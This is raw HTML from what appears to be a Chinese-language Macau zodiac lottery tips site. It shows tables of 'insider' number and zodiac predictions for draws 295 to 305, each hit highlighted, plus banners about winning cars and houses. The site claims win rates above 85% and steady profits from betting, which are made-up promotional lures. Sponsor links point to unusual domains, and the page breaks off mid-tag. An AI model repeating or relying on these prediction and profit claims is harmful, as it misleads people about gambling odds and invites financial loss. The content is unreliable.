		<font face="微软雅黑" style="font-size: 25pt">297期七字解平特</font><font face="微软雅黑" style="font-size: 36pt" color="#FF0000">【<span style="background-color: #FFFF00">梨园烟散舞马尽</span>】</font><font face="微软雅黑" style="font-size: 25pt">开:<font color="#FF0000">马24</font>准</font></td> 
    </tr>
 
 
 
   </tbody>
  </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000"> 
   <tbody> 
   
	<tr> 
		<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="./tu1/79848qp-1.gif" width="920"></a></td> 
	</tr> 

   </tbody> 
  </table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
    <tr>
     <td height="80" align="center" bgcolor="#FF0000" colspan="3"><font face="微软雅黑" style="font-size: 35pt" color="#FFFF00">澳门十二生肖</font><font face="微软雅黑" style="font-size: 45pt" color="#00FFFF">【内幕资料专区】</font></td>
    </tr>
    
    
    <tr>
     <td width="55%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt">
		第305期原创六肖:<font color="#FF0000" style="font-size: 25pt">〈牛蛇狗鸡猪马〉</font></font></td>
     <td width="30%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt;">
		禁二肖:<font color="#FF0000" style="font-size: 25pt">〈羊--猴〉</font></font></td>
     <td width="14%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" color="#FF0000" style="font-size: 21pt;">
		开:？00</font></td>
    	</tr>
    
    
    <tr>
     <td width="55%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt">
		第302期原创六肖:<font color="#FF0000" style="font-size: 25pt">〈<span style="background-color: #FFFF00">猴</span>蛇鸡羊虎鼠〉</font></font></td>
     <td width="30%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt;">
		禁二肖:<font color="#FF0000" style="font-size: 25pt">〈龙--兔〉</font></font></td>
     <td width="14%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" color="#FF0000" style="font-size: 21pt;">
		开:猴22</font></td>
    	</tr>
    
    
    <tr>
     <td width="55%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt">
		第299期原创六肖:<font color="#FF0000" style="font-size: 25pt">〈羊虎<span style="background-color: #FFFF00">蛇</span>鼠牛鸡〉</font></font></td>
     <td width="30%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt;">
		禁二肖:<font color="#FF0000" style="font-size: 25pt">〈马--兔〉</font></font></td>
     <td width="14%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" color="#FF0000" style="font-size: 21pt;">
		开:蛇49</font></td>
    	</tr>
    
    
    <tr>
     <td width="55%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt">
		第298期原创六肖:<font color="#FF0000" style="font-size: 25pt">〈兔狗马<span style="background-color: #FFFF00">羊</span>蛇牛〉</font></font></td>
     <td width="30%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt;">
		禁二肖:<font color="#FF0000" style="font-size: 25pt">〈鸡--鼠〉</font></font></td>
     <td width="14%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" color="#FF0000" style="font-size: 21pt;">
		开:羊23</font></td>
    	</tr>
    
    
    <tr>
     <td width="55%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt">
		第295期原创六肖:<font color="#FF0000" style="font-size: 25pt">〈鼠鸡猪羊兔<span style="background-color: #FFFF00">牛</span>〉</font></font></td>
     <td width="30%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" style="font-size: 17pt;">
		禁二肖:<font color="#FF0000" style="font-size: 25pt">〈虎--狗〉</font></font></td>
     <td width="14%" height="67" align="center" bgcolor="#F9F7D7"><font face="微软雅黑" color="#FF0000" style="font-size: 21pt;">
		开:牛05</font></td>
    	</tr>
    
    
   </tbody>
  </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" bgcolor="#FFFF00" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400915560"> 
                  <tbody>
                    <tr>
                      <td><font color="#800000" size="6" style="-ms-word-wrap: break-word">
                        <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400915561">
                          <tbody >

                            <tr >
                              <td bgcolor="#FF0000" height="50"><p align="center" > <font color="#ffff00" face="微软雅黑" style="background-color: transparent; color: rgb(255, 255, 0); font-family: 微软雅黑; font-size: 46.66px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: normal;     orphans: 2; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; text-decoration: none;  text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; "> 
								澳门十二生肖</font><font color="#ffffff" face="微软雅黑" style="background-color: transparent; color: rgb(255, 255, 255); font-family: 微软雅黑; font-size: 46.66px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: normal;     orphans: 2; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; text-decoration: none;  text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; ">【绝杀10码】</font><font color="#ffff00" face="微软雅黑" style="background-color: transparent; color: rgb(255, 255, 0); font-family: 微软雅黑; font-size: 46.66px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: normal; orphans: 2; text-align: center; text-decoration: none;  text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; " size="6">内部资料</font></p></td>
                            </tr>
                          </tbody>
                          </table> 


                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916449">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第305期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">04.09.11.15.24.28.35.39.43.47</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:？00准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916445">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第303期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">04.06.13.17.24.28.33.36.45.49</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:兔15准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916440">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第302期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">05.07.14.18.25.26.30.38.44.46</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:猴22准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916433">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第300期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">03.05.12.17.23.28.34.38.42.48</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:虎40准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916415">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第297期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">04.08.13.14.25.28.32.38.46.47</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:狗44准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916409">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第296期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">04.09.12.15.23.29.31.39.42.45</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:猴22准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                     <table border="1" width="100%" cellspacing="0" cellpadding="0" bordercolor="#008000" style="padding: 0px;  font-family: Simsun; letter-spacing: normal; orphans: auto;  text-transform: none; widows: 1; word-spacing: 0px; -webkit-text-stroke-width: 0px; border-collapse: collapse;" id="table400916405">
                          <tr>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="13%"><font size="5" face="微软雅黑" style="font-weight:700;">
							第295期</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="73%"><font color="#008000" face="微软雅黑" style="font-weight:700; font-size:22pt;">
							《绝杀10码》</font><span style="font-weight: 700"><font face="微软雅黑" style="font-size: 22pt" color="#0000FF">03.06.11.14.24.27.35.38.40.49</font></span></td>
                            <td bgcolor="#FFFFFF" height="60"  align="center" width="14%"><font color="#FF0000"size="5" face="微软雅黑" style="font-weight:700;">
							开:牛05准</font></span></td>
                          </tr>
                          </table>
                          

                          
                             
                        </td>
                     </tr>
                   </tbody>
                </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0" id="table400915588">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0" id="table400915589">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" style=" border-collapse: collapse;font-weight:700;" bordercolor="#808000" id="table400915590"> 
   <tbody> 
   
	<tr> 
		<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
		<img src="./tu1/logo-2.gif" width="920" height="198" /></a></td> 
	</tr> 

   </tbody> 
  </table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0" id="table400915591">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0" id="table400915592">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0" id="table400915593">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
 <table width="957" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0" id="table400915594">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
 <table border="1" width="920" bgcolor="#FFFF00" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700" id="table400915595"> 
   <tbody>
     
	 <tr>
	<td align="center" bgcolor="#FF0000" height="50">
	<font face="微软雅黑" style="font-size: 33pt" color="#FFFFFF">
	带上你的亲朋好友跟着本站走,汽车洋房带回家</font><font face="微软雅黑" style="font-size: 34pt" color="#FFFFFF"><br></font>
	<font color="#FFFFFF" face="微软雅黑" style="font-size: 29pt">澳门十二生肖</font><font face="微软雅黑" style="font-size: 30pt">www.<font color="#0000FF">8383</font><font color="#FFFF00">99</font>.com</font><font color="#FFFFFF" face="微软雅黑" style="font-size: 29pt">&lt;截图保存网址&gt;</font><font color="#FFFFFF"><font face="微软雅黑" style="font-size: 34pt"><br></font>
	<font face="微软雅黑" style="font-size: 30pt">绝对能让每一位彩民大赚一笔横财,给您带来好运气</font></font></td>
	</tr>
	
	
		        	<tr>
				<font color="#800000" size="6" style="-ms-word-wrap: break-word">
	   <td bgcolor="#F6F1BF" height="70" align="center">
		<font color="#008000" face="微软雅黑" style="font-size: 25pt;">305期平特④肖④码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 27pt;">「猪43」「马48」「蛇49」「牛05」</font></p></td>
				</font>
		</tr>
	
	
		        	<tr>
				<font color="#800000" size="6" style="-ms-word-wrap: break-word">
	   <td bgcolor="#F6F1BF" height="70" align="center">
		<font color="#008000" face="微软雅黑" style="font-size: 25pt;">304期平特④肖④码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 27pt;">「蛇37」「牛17」「虎40」「<span style="background-color: #FFFF00">马48</span>」</font></p></td>
				</font>
		</tr>
	
	
		        	<tr>
				<font color="#800000" size="6" style="-ms-word-wrap: break-word">
	   <td bgcolor="#F6F1BF" height="70" align="center">
		<font color="#008000" face="微软雅黑" style="font-size: 25pt;">303期平特④肖④码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 27pt;">「马48」「猪43」「猴34」「<span style="background-color: #FFFF00">兔</span>39」</font></p></td>
				</font>
		</tr>
	
	
		        	<tr>
				<font color="#800000" size="6" style="-ms-word-wrap: break-word">
	   <td bgcolor="#F6F1BF" height="70" align="center">
		<font color="#008000" face="微软雅黑" style="font-size: 25pt;">301期平特④肖④码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 27pt;">「马36」「羊47」「兔27」「<span style="background-color: #FFFF00">牛</span>29」</font></p></td>
				</font>
		</tr>
	
	
		        	<tr>
				<font color="#800000" size="6" style="-ms-word-wrap: break-word">
	   <td bgcolor="#F6F1BF" height="70" align="center">
		<font color="#008000" face="微软雅黑" style="font-size: 25pt;">298期平特④肖④码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 27pt;">「兔15」「马48」「蛇01」「<span style="background-color: #FFFF00">羊</span>35」</font></p></td>
				</font>
		</tr>
	
	
		        	<tr>
				<font color="#800000" size="6" style="-ms-word-wrap: break-word">
	   <td bgcolor="#F6F1BF" height="70" align="center">
		<font color="#008000" face="微软雅黑" style="font-size: 25pt;">295期平特④肖④码:</font><font color="#FF0000" face="微软雅黑" style="font-size: 27pt;">「马48」「蛇49」「<span style="background-color: #FFFF00">牛</span>41」「羊11」</font></p></td>
				</font>
		</tr>
	
	
        	<font color="#800000" size="6" style="-ms-word-wrap: break-word">



<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" bgcolor="#CCFF99" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
    <tr>
     <td width="88%" height="40" align="middle" bgcolor="#FF0000"><font face="微软雅黑" style="font-size: 11pt" color="#FFFFFF">当前为2025年(蛇)年生肖岁数排列:1岁蛇/2岁龙/3岁兔/4岁虎/5岁牛/6岁鼠/7岁猪/8岁狗/9岁鸡/10岁猴/11岁羊/12岁马</span></font></td>
     <td width="11%" align="middle" bgcolor="#FF0000"><font color="#00FFFF" face="微软雅黑" style="font-size: 12pt">十二生肖论坛</font></td>
    </tr>
    <tr>
     <td colspan="2" align="center" height="80"><font color="#CC3399" face="微软雅黑" style="font-size: 35pt">澳门十二生肖</font><font color="#800080" face="微软雅黑" style="font-size: 45pt">「平特一肖王」</font></td>
    </tr>

      <tr>
     <td colspan="2" align="center" height="69" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt">
		305期:理财平特一肖<font face="微软雅黑" style="font-size: 37pt" color="#FF0000">〖虎虎虎〗</font>主<font style="font-size: 37pt" color="#FF0000">〖40〗</font>开00-<img border="0" src="./tu1/zhong.gif" width="20" height="25" /></font></td>
    </tr>

      <tr>
     <td colspan="2" align="center" height="69" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 27pt">
		304期:理财平特一肖<font face="微软雅黑" style="font-size: 37pt" color="#FF0000">〖<span style="background-color: #FFFF00">羊羊羊</span>〗</font>主<font style="font-size: 37pt" color="#FF0000">〖23〗</font>开47-<img border="0" src="./tu1/zhong.gif" width="20" height="25" /></font></td>
    </tr>

   </tbody>
  </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
  <table border="1" width="920" bgcolor="#CCFF99" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
    <tr>
     <td width="88%" height="40" align="middle" bgcolor="#FF0000"><font face="微软雅黑" style="font-size: 11pt" color="#FFFFFF">当前为2025年(蛇)年生肖岁数排列:1岁 蛇/2岁龙/3岁兔/4岁虎/5岁牛/6岁鼠/7岁猪/8岁狗/9岁鸡/10岁猴/11岁羊/12岁马</span></font></td>
     <td width="11%" align="middle" bgcolor="#FF0000"><font color="#00FFFF" face="微软雅黑" style="font-size: 12pt">十二生肖论坛</font></td>
    </tr>
    <tr>
     <td colspan="2" align="center" height="80"><font color="#CC3399" face="微软雅黑" style="font-size: 35pt">澳门十二生肖</font><font color="#800080" face="微软雅黑" style="font-size: 45pt">「平特一尾」</font></td>
    </tr>


<!--008-->  
 
   
   	<tr>
        <td colspan="2" align="center" height="70" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 29pt">305期:死招平特一尾<font face="微软雅黑" style="font-size: 39pt" color="#FF0000">〖999尾〗</font>买10万赚08万<img border="0" src="./tu1/zhong.gif" width="20" height="25" /></font></td>
    </tr>
 
   
   	<tr>
        <td colspan="2" align="center" height="70" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 29pt">303期:死招平特一尾<font face="微软雅黑" style="font-size: 39pt" color="#FF0000">〖<span style="background-color: #FFFF00">888尾</span>〗</font>买10万赚08万<img border="0" src="./tu1/zhong.gif" width="20" height="25" /></font></td>
    </tr>
 
   
   	<tr>
        <td colspan="2" align="center" height="70" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 29pt">302期:死招平特一尾<font face="微软雅黑" style="font-size: 39pt" color="#FF0000">〖<span style="background-color: #FFFF00">666尾</span>〗</font>买10万赚08万<img border="0" src="./tu1/zhong.gif" width="20" height="25" /></font></td>
    </tr>
 
   
   	<tr>
        <td colspan="2" align="center" height="70" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 29pt">301期:死招平特一尾<font face="微软雅黑" style="font-size: 39pt" color="#FF0000">〖<span style="background-color: #FFFF00">777尾</span>〗</font>买10万赚08万<img border="0" src="./tu1/zhong.gif" width="20" height="25" /></font></td>
    </tr>
 
   
   
   </tbody>
  </table>

<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" bgcolor="#FFFF00" bordercolor="#808080" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700">
   <tbody>
    <tr>
     <td bgcolor="#FFFF00" height="80" align="center"><font face="微软雅黑" style="font-size: 35pt" color="#CC0099">澳门十二生肖</font><font color="#800080"><font face="微软雅黑" style="font-size: 45pt">「正版四不像」</font></span></font></font></td>
    </tr>
    <tr> 
     <td align="center" bgcolor="#FFFFFF">
		<img src="https://amo.sanyiyuntong.com:4949/col/304/amsbx.jpg" width="621" height="406"></td> 
    </tr>
    </tbody>
  </table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->	
<table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody>
    <tr> 
     <td colspan="4" align="center" bgcolor="#C0C0C0" height="30"><font face="微软雅黑" style="font-size: 10pt">当前位置：澳门十二生肖开奖网权威资料发布区,中奖率高达85%以上！（注：每期最早更新在下面帖子,请点击帖子查看,中了奖请互相转告！）</font></td> 
    </tr> 
    <tr> 
     <td colspan="4" align="center" bgcolor="#FFFFFF" height="30"><font face="微软雅黑" color="#008080" style="font-size: 15pt">十二生肖开奖网-正版原创-www.</font><font color="#FF0000" style="font-size: 19pt" face="微软雅黑">838399</font><font color="#008080" face="微软雅黑" style="font-size: 15pt">.com-独家提供,期期公开-实力证明！</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#800000" height="30"><font face="微软雅黑" style="font-size: 15pt" color="#FFFFFF">状态</font></td> 
     <td width="61%" align="center" bgcolor="#800000"><font face="微软雅黑" style="font-size: 13pt" color="#FFFFFF">十二生肖开奖网--每期原创推荐--想发家致富--请继续关注</font></td> 
     <td width="19%" align="center" bgcolor="#800000"><font face="微软雅黑" style="font-size: 15pt" color="#FFFFFF">资料来源</font></td> 
     <td width="12%" align="center" bgcolor="#800000"><font face="微软雅黑" style="font-size: 15pt" color="#FFFFFF">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" style="text-decoration: none" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#838399AA002">
